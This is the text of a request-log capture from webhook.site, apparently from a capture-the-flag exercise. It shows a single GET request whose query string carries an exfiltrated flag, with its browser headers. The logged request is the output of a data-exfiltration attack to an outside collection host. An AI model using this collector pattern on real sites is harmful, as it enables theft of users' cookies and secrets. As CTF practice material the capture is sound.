 REQUESTS (2/500) Oldest First
GET #5f94c
Jul 6, 2020 2:47 AM
Request Details Permalink Raw content Export as
GET https://webhook.site/17ea03fd-9bdf-4c80-a9b1-8e4ee88cd72f?c=flag%3Dflag%7
Bwh0_n33d5_d0mpur1fy%7D
Host
Date Jul 6, 2020 2:47 AM (a few seconds ago)
Size 0 bytes
ID 5f94c1d4-9db3-4a4b-9b90-c807f9e23f7e
Files
Query strings
c flag=flag{wh0_n33d5_d0mpur1fy}
No content
Headers
connection close
accept-language en-US,en;q=0.9
accept-encoding gzip, deflate, br
sec-fetch-dest iframe
sec-fetch-mode navigate
sec-fetch-site cross-site
accept text/html,application/xhtml+xml,application/xml;q=0.9,image/w...
user-agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, li...
upgrade-insecure- 1
requests
host webhook.site
content-length
content-type
Form values
(empty)